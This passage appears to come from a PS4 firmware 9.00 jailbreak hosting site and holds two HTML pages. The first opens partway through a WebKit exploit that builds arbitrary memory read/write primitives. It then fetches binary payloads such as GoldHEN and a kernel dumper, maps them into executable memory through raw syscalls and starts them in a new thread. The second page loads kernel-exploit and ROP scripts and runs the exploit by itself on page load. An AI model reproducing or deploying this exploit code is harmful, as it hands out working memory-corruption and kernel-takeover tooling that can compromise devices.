                    write_ptr_at(addr + 16, 0x80000014);
                }
                //fix array butterfly
                write_ptr_at(butterfly + 248, 0x1f0000001f);
            })();    
            //^ @sleirs' stuff. anything pre arb rw is magic, I'm happy I don't have to deal with that.    
            //create compat stuff for kexploit.js
            var expl_master = new Uint32Array(8);
            var expl_slave = new Uint32Array(2);
            var addrof_expl_slave = addrof(expl_slave);
            var m = fakeobj(addrof(obj) + 16);
            obj.buffer = expl_slave;
            m[7] = 1;
            obj.buffer = expl_master;
            m[4] = addrof_expl_slave;
            m[5] = (addrof_expl_slave - addrof_expl_slave % 0x100000000) / 0x100000000;
            m[7] = 1;    
            var prim = {
                write8: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                        expl_slave[1] = value.hi;
                    } else {
                        expl_slave[0] = value;
                        expl_slave[1] = 0;
                    }
                },
                write4: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                    } else {
                        expl_slave[0] = value;
                    }
                },
                write2: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFF0000;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFFFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFFFF) | tmp);
                    }
                },
                write1: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFFFF00;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFF) | tmp);
                    }
                },
                read8: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return new int64(expl_slave[0], expl_slave[1]);
                },
                read4: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0];
                },
                read2: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFFFF;
                },
                read1: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFF;
                },
                leakval: function (obj) {
                    obj_slave.obj = obj;
                    return new int64(obj_master[4], obj_master[5]);
                }
            };
            window.p = prim;
            run_hax();
        }
    </script>
    <!--LoadBin-->
    <script>
        function loadBIN(){
            var xhr = new XMLHttpRequest();
            xhr.open('GET', PLfile, true);
            xhr.overrideMimeType('text/plain; charset=x-user-defined');
            xhr.onload = function(e) {
            if (this.status == 200) {
                payload = this.response;
                SendPayload();
                all_set();
            }
            else{
                alert("Failed to load " + PLfile + " - " + this.status);
                return;
            }};
            xhr.send();
        }
        function SendPayload() {
            var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
            var bufLen = payload.length;
            var payload_loader = p.malloc32(bufLen);
            var loader_writer = payload_loader.backing;
            for(var i=0;i<bufLen/4;i++){
                var hxVal = payload.slice(i*4,4+(i*4)).split("").reverse().join("").split("").map(function(s){return("0000" + s.charCodeAt(0).toString(16)).slice(-2);}).join("");
                loader_writer[i] = parseInt(hxVal, 16);
            }
            chain.syscall(74, payload_loader, bufLen, (0x1 | 0x2 | 0x4));
            var pthread = p.malloc(0x10);
            chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
        }
        function all_set() {
            ShowMSG = "You're all Set!";
            loadmsg();
            ani2();
        }
    </script>
    <!--Payload-->
    <script>
        function GoldHEN212() {
            ShowMSG = "Loading GoldHEN 2.1.2!";
            loadmsg();
            PLfile = "GoldHEN212.bin";
            loadBIN();
        }
        function GoldHEN23() {
            ShowMSG = "Loading GoldHEN 2.3!";
            loadmsg();
            PLfile = "GoldHEN23.bin";
            loadBIN();
        }
        function GoldHEN24b5() {
            ShowMSG = "Loading GoldHEN 2.4b5!";
            loadmsg();
            PLfile = "GoldHEN24b5.bin";
            loadBIN();
        }
        
        // Other Payloads
        function app_dumper() {
            ShowMSG = "Please wait...Starting App Dumper!";
            loadmsg();
            PLfile = "app_dumper.bin";
            loadBIN();
        }
        function app2usb() {
            ShowMSG = "Please wait...Starting App2USB!";
            loadmsg();
            PLfile = "app2usb.bin";
            loadBIN();
        }
        function d_update() {
            ShowMSG = "Please wait...Disabling System Update!";
            loadmsg();
            PLfile = "d_update.bin";
            loadBIN();
        }
        function e_update() {
            ShowMSG = "Please wait...Enabling System Update!";
            loadmsg();
            PLfile = "e_update.bin";
            loadBIN();
        }
        function db_backup() {
            ShowMSG = "Please wait...Starting Database Backup!";
            loadmsg();
            PLfile = "db_backup.bin";
            loadBIN();
        }
        function db_restore() {
            ShowMSG = "Please wait...Starting Database Restore!";
            loadmsg();
            PLfile = "db_restore.bin";
            loadBIN();
        }
        function exit_idu() {
            ShowMSG = "Please wait...Exiting IDU Mode!";
            loadmsg();
            PLfile = "exit_idu.bin";
            loadBIN();
        }
        function ftp() {
            ShowMSG = "Please wait...Starting FTP!";
            loadmsg();
            PLfile = "ftp.bin";
            loadBIN();
        }
        function kernel_dumper() {
            ShowMSG = "Please wait...Starting Kernel Dumper!";
            loadmsg();
            PLfile = "kernel_dumper.bin";
            loadBIN();
        }
        function module_dumper() {
            ShowMSG = "Please wait...Starting Module Dumper!";
            loadmsg();
            PLfile = "module_dumper.bin";
            loadBIN();
        }
        function OrbisToolbox() {
            ShowMSG = "Please wait...Starting OrbisToolBox!";
            loadmsg();
            PLfile = "OrbisToolbox.bin";
            loadBIN();
        }
        function ps4debug() {
            ShowMSG = "Please wait...Starting PS4Debug!";
            loadmsg();
            PLfile = "ps4debug.bin";
            loadBIN();
        }
        function webrte() {
            ShowMSG = "Please wait...Starting WebRTE!";
            loadmsg();
            PLfile = "webrte.bin";
            loadBIN();
        }
    </script>
</head>
<body onload="load()">
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <img class="ps_logo_notification" src="data:image;base64, [base64]/d+eyz9/db61v73JOs5J5hf3cP//[base64]/[base64]/cEGYEJlH+m70g0ygWNtBP3BBmBCZw/[base64]/KA/Y2ch+uDvy84EA4ODx+fHpgYbgGmVFePj42fkx1MiE+DvnZh9CoYzZQLH5McmxwZgWuWssbGxlgf8ZAJfUHFh9ikY5ssEXpcfG2EDMK3woETu/3b5qBTSwCD5Bs6RCeyUfTQ2ANMKa/WL/qv8uGUYE1DBhiEh8TzpbJnAU7OPaWMDMK1wU152wrl5GRL7Sp/NDtPGBmBaYV1edsJ10kPZYVC8X62AuflxstgATCswBtAR6gbcp4K9AELkCzKBmflxktgATCs8npedcntehgaBSydlh2liAzCt0G28fzddiH5DQpHt8+PksAGYQXBvXoYIawY+mB2mhw3ADILQt/06JtXYABuAGQR/yMtQIZnIu7LDtLABmEFA3oDQOUqtgOfnx8lgAzCDoAx7/[base64]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[base64]/WNTOgYDrDBtAFuj+EUzNlx689u+EyW5Ui/MjRNWfFLovdejYzNu0voh4C0W0sFNq1csK0gw2gTXRPqmvricxrd9o1JhjU+4nECtdLdf/7EljVUpNYD4Wm9AkSrYEUB1o6xQbQAroPjMO8WmIwj8FYpoBThZkvkvH+QPe874FVbfWJ9aAYG2APwH+QUsgU3C02gCbo2llbz4Kb6tr6lN+nn0s/lLjHK3WvB7Y0uqNBMT28LVUwGHOs9DKJQTdTjw2ghnxmJra19Z3CKkl20Gaw/VrdX2a5Bk5HBlCLXuI9VRBq+UaJkdoQM6AWhQ1A6DpZW89+C9W19Q3T0ScAs1WLJQbzFuqeFr51fNcGUEUPmX+LgUKWVDJyS97x1KKxJpOsAejaiCeprq0njVYqu0pNhkAd1tkwZ3+x7iNJUYKhZwYwGb0AbD1ElBb9O/p6ob/k/SApA9D1bKWCQTwG80iYSVcxVYjKI93Zhbp3bUfoDYq+GUAtejEY5aXvx0gvwUVEGabwciRhALoOjJ7tr5gyjn1t/VSQxZhce/zaX6d7FtRmJY0YiAFMRi8MMfgvkWgaMohI16E2k04sELCxi16EmFOC0Z9nOy7Cq1OE1XdXSgzmLdZ9KnT5ersUYgCT0UvEvC8x+pgCC5F4mViNx/kgvmMHkHqJFNcH66VoONgTiQEQnUeaaQaAU6Gahp5KT2ReZa/9MhJs5dKLxeIdxhEwBloIjCRvL9HEJI8bufiKhrUHj0j3SQzu/FQieIOS5uD9ejmaJjCNyAA6SQteNkqfhr4Rpft11QvHeALZdzECuhJUHkq6EJgG5sDsA4t/GHkm4ISpSV5UxDVPvm4CLxAPmVFbKjZ7pzE3y9QNfXl+xZm7pTnPemtCM+nb/1p6WC/[base64]//r1V4U+RVknBbTFXFDYAExv035m2I40Y/frjpEUSszpmEjYAEwNM37IZKclqqPSHSedLxG+YKbABFAvTsCFENJYV0sN/WKJ5f6D0FSnYTUlDxAZQLMSU/6d0e+WTaQX2gzhN2nd8fHyOKvxnJd+/DnEgUADkkYsshCJ3Akk0WFgTUpq1ogOBCMFmsxqCdJbquxSSPitGbACBkefNY+MLUmOTZo1pq6K7CUUYAGsw6NdT6YNInxUjNoDAUQVj+zKmsdgGi8xK/dzKrBmDMoBq+ixy4V+i/zOo9FkxYgMoEaps5Nkj1RY5F9k0Y1B7NPTbAEgoUk2fxXbsZkDYAEqKKh5LoveXMANMYVjqF/0wAPIlLJBYX79C/37w6bNixAYQAaqE5D9gx1zMgG2ySaLSS3plAOROWCjRry9d+qwYsQFEhiok+Q9IwMoAIkk62beh2+nebgygmj6LXPhX6t8pbfqsGLEBRExeOcnAzNQiU4xsykFylHZp1wCiTJ8VIzaAhFBlJa8iXQRmFOgytLpxy3QGQFIT/u2o02fFiA0gUVRxGTSs7uLEYOJUO/JOZQAELL1XWiOxx1206bNixAZgqMQkVGVaETNg8xamG2tpagCm3NgAzARkBuzYxGYtmAEBSDtIR8kAGMQzkWEDME2RGWyhgujDMRkAex0YY4yJgxkz/h9cJp6GtYXB3gAAAABJRU5ErkJggg==" alt="">
        <p id="log"></p>
        <div id="timeout_scale" style="display: none;"></div>
    </div>
    <!--Head-->
    <div class="head_main_div" id="head_main_div">
        <div class="head_title_div">
            <h2>PS4 JAILBREAK HOST FOR FIRMWARE 9.00</h2>
        </div>
        <div class="head_btn_div">
            <button class="head_btn" onclick="nomad_div_visual()">Customize</button>
        </div>
    </div>
    <!--Nomad-->
    <div class="nomad_div" id="nomad_div" style="display: none;">
        <div>
            <span>AutoLoadHEN: <input type="checkbox" name="" id="AutoLoadHEN" onclick="AutoLoadHEN_Toggle()"></span>
            <select style="outline: none;" name="" id="AutoLoadHENVersion" onchange="AutoLoadHENVersion_Toggle()">
                <option value="GoldHEN212">GoldHEN 2.1.2</option>
                <option value="GoldHEN23">GoldHEN 2.3</option>
                <option value="GoldHEN24b5">GoldHEN 2.4b5</option>
            </select>
        </div>
        <br>
        <div>
            <span>Insert USB:</span>
            <select style="outline: none;" name="" id="InsertUSBMethod" onchange="InsertUSBMethod_Toggle()">
                <option value="alert">Alert</option>
                <option value="notification">Notification</option>
            </select>
            <button onclick="demo_loadmsg()">Demo Notification</button>
        </div>
        <br>
        <div style="display: flex;">
            <div style="flex: 50%;">
                <span>Background Image:</span>
                <select style="outline: none;" name="" id="theme" onchange="theme_visual_select()">
                    <option value="default">Default</option>
                    <option value="0">PS2</option>
                    <option value="1">Joel & Ellie</option>
                    <option value="2">Ellie</option>
                    <option value="3">Ellie 2</option>
                    <option value="4">Ellie 3</option>
                    <option value="5">Ellie 4</option>
                    <option value="6">PS4 Wave</option>
                    <option value="7">PS ICONS</option>
                    <option value="8">PS ICONS 2</option>
                    <option value="9">PS4 Pink</option>
                </select>
            </div>
            <div style="flex: 50%;">
                <span>Color Scheme: </span>
                <select style="outline: none;" name="" id="colorScheme" onchange="colorScheme_visual_select()">
                    <option value="default">Default</option>
                    <option value="transparent">Transparent</option>
                    <option value="cappuccino">Cappuccino</option>
                </select>
            </div>
        </div>
        <br>
        <div>
            <button onclick="restore_all()">Restore All</button>
        </div>
        <p style="font-size: 10px;font-style: italic;font-weight: bold;float: right;">Version: 1.00 (19-Jan-23)</p>
    </div>
    <!--Middle-->
    <div class="middle_div" id="middle_div">
        <p>Developed, Designed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a> [Inspired from "hippie68" HOST]</p>
        <p>Many Thanks to all contributor of this scene!</p>
        <hr>
        <p id="useragent_info"></p>
        <p>System: <span id="platform_info"></span></p>
        <h2>Instruction:</h2>
        <p><span class="red">NOTE:</span> Click on the "<button class="btn" style="font-size: 12px;" onclick="alert('Not this Button 🤦‍♂️, the Button on the bottom of the page!')">Jailbreak</button>" button on the bottom before loading any Payload/GoldHEN!</p>
        <p><span class="blue">AutoLoadHEN:</span> If you want to load GoldHEN automatically after Jailbreak then tick this & select your favorite GoldHEN Version!</p>
        <p><span class="blue">Insert USB:</span> Choose how you want "Insert USB Now! (Exfat_hax)" Option 1: Alert (OLD Method) Option 2: Notification (New Method by me)!</p>
    </div>
    <!--Bottom-->
    <div class="bottom_div" id="bottom_div">
        <button class="btn" onclick="start_poc()">Jailbreak</button>
        <button class="btn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <button class="btn" onclick="GoldHEN24b5()">GoldHEN 2.4b5</button>
        <br>
        <button class="btn" onclick="app_dumper()">AppDumper</button>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="e_update()">Enable Update</button>
        <button class="btn" onclick="d_update()">Disable Update</button>
        <br>
        <button class="btn" onclick="db_backup()">Database Backup</button>
        <button class="btn" onclick="db_restore()">Database Restore</button>
        <button class="btn" onclick="exit_idu()">Exit IDU</button>
        <button class="btn" onclick="ftp()">FTP</button>
        <button class="btn" onclick="kernel_dumper()">Kernel Dumper</button>
        <button class="btn" onclick="module_dumper()">Module Dumper</button>
        <br>
        <button class="btn red" onclick="OrbisToolbox()">OrbisToolBox</button>
        <button class="btn green" onclick="ps4debug()">PS4Debug</button>
        <button class="btn blue" onclick="webrte()">WebRTE</button>
    </div>
</body>
</html>
</file>

<file: default/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="core.css">
    <title>PS4 - 9.00</title>
    <!--int64-->
    <script src="./int64.js"></script>
    <!--kexploit-->
    <script src="./kexploit.js"></script>
    <!--rop-->
    <script src="./rop.js"></script>
    <!--webkit-->
    <script src="./webkit.js"></script>
    <!--Exploit-->
    <script src="./loader.js"></script>
    <script src="./payload.js"></script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
            document.getElementById('notify').style.display = ''
            document.getElementById('notify').className = 'notification'
            document.getElementById('log').innerHTML = ShowMSG
        }
        function ani2() {
            document.getElementById('timeout_scale').style.display = ''
            document.getElementById("timeout_scale").className = 'timeout_scale'
            setTimeout(ani_2, 4000)
        }
        function ani_2() {
            document.getElementById('notify').className = 'notification notification2'
            setTimeout(() => {
                document.getElementById('notify').style.display = 'none'
                document.getElementById('timeout_scale').style.display = 'none'
            }, 400);
        }
    </script>
</head>
<body onload="setTimeout(poc, 1000)">
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <p id="log"></p>
        <div id="timeout_scale" style="display: none;"></div>
    </div>
    <!--Main-->
    <div class="title_div">
        <h1>PS4 Xploit 9.00</h1>
    </div>
    <br><br>
    <div>
        <button class="btn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn" onclick="GoldHEN224()">GoldHEN 2.2.4</button>
        <button class="btn" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <button class="btn" onclick="GoldHEN24b5()">GoldHEN 2.4b5</button>
        <br>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="appdumper()">App Dumper</button>
        <button class="btn" onclick="dbbackup()">DB Backup</button>
        <button class="btn" onclick="dbrestore()">DB Restore</button>
        <br>
        <button class="btn" onclick="dupdate()">★ Disable Update</button>
        <button class="btn" onclick="eupdate()">★ Enable Update</button>
        <button class="btn" onclick="exitidu()">Exit IDU</button>
        <button class="btn" onclick="kerneldumper()">Dump Kernel</button>
        <button class="btn" onclick="moduledumper()">Dump Module</button>
        <br>
        <button class="btn" onclick="ps4debug()">☆ PS4 Debug</button>
        <button class="btn" onclick="webrte()">☆ Web RTE</button>
        <br>
        <a href="cache.html"><button class="btn">Cache</button></a>
    </div>
    <div class="bottom">
        <p>Web-Design/Developed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(0, 100, 255);">@bishalqx980</a></p>
        <p>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</p>
    </div>
</body>
</html>
</file>
